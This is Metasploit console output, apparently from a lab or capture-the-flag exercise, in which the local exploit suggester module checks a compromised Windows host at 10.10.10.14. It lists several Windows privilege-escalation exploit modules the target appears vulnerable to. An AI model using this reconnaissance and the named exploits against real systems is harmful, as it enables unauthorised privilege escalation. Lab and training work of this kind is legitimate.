 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 198 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.14 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but
could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vu
lnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vu
lnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vu
lnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but
could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vu
lnerable.